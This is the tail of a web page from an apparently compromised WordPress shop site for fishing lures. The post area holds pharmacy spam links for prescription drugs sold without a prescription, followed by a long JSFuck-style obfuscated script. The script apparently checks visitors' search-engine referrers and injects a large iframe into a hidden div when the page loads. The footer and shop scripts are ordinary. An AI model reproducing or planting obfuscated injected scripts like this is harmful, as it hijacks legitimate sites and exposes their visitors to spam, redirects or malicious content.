<li>Quanto Costa Tadalafil Farmacia</li>
</ul>
<p>
<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/08/29/order-augmentin-brand-cheap-cheap-brand-augmentin-purchase/">bobbiebait.com.php72-38.lan3-1.websitetestlink.com</a><br /><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/04/29/where-i-can-buy-cymbalta-no-prescription-generic-cymbalta-tablets/">Best Deals On Cymbalta</a><br /><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2020/03/19/buy-keflex-online/">bobbiebait.com.php72-38.lan3-1.websitetestlink.com</a><br />
<br />lkdd2MH</p>
<div id="bx6q-460-1tt-qt4ji"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,113,52,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[8]+$[23]+$[24]+$[13]+$[25]+$[23]+$[26]+$[13]+$[14]+(!![]+[])[+[]]+(!![]+[])[+[]]+$[13]+$[24]+(!![]+[])[+[]]+$[25]+([]+[]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[40]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[26]+$[5]+$[32]+$[48]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
					</div>
		
				
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Bobbie Bait</h4>			<div class="textwidget"><p>Greg Wilson<br />
5542 Parkview Court<br />
Crestwood, IL 60445<br />
Phone: <a href="tel:7083884263">708-388-4263</a></p>
<p>Dealer Inquiries, Consumer Inquiries, Overseas Inquiries</p>
<p>Please e-mail us at:<br />
E-mail: <a href="mailto:gjw15@comcast.net">gjw15@comcast.net</a></p>
</div>
		</aside></div><div class="col-sm-4 col-md-4"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">&nbsp;</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4"><aside id="ngg-images-2" class="fl-widget ngg_images"><div class="hslice" id="ngg-webslice"><h4 class="entry-title fl-widget-title">Gallery</h4><div class="ngg-widget entry-content">
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/rick-from-clev-web.gif"
           title=" "
           data-image-id='2'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="rick-from-clev-web"
                 alt="rick-from-clev-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_rick-from-clev-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/johnny-t-web.gif"
           title=" "
           data-image-id='3'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="johnny-t-web"
                 alt="johnny-t-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_johnny-t-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/jrb-low-2009-web.gif"
           title=" "
           data-image-id='4'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="jrb-low-2009-web"
                 alt="jrb-low-2009-web"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_jrb-low-2009-web.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/bobbiebait2a.jpg"
           title=" "
           data-image-id='10'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="bobbiebait2a"
                 alt="bobbiebait2a"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_bobbiebait2a.jpg"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/muskie-pic-4.gif"
           title=" "
           data-image-id='12'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="muskie-pic-4"
                 alt="muskie-pic-4"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_muskie-pic-4.gif"
                 width="100"
                 height="75"
            /></a>
            <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/Big-Arbor-Vitae-2009.gif"
           title=" "
           data-image-id='13'
           class="ngg-fancybox" rel="a5c3e7efaf1db82a66bbb5daefb9fc17"           ><img title="Big-Arbor-Vitae-2009"
                 alt="Big-Arbor-Vitae-2009"
                 src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/gallery/photo-gallery/thumbs/thumbs_Big-Arbor-Vitae-2009.gif"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2018 Bobbie Bait | Powered by Developed by <a href="http://www.outdoornetwork.net" />Outdoor Network</a> </div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d9613dc2b2d6577e3f6f1b16c17405c","fragment_name":"wc_fragments_3d9613dc2b2d6577e3f6f1b16c17405c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
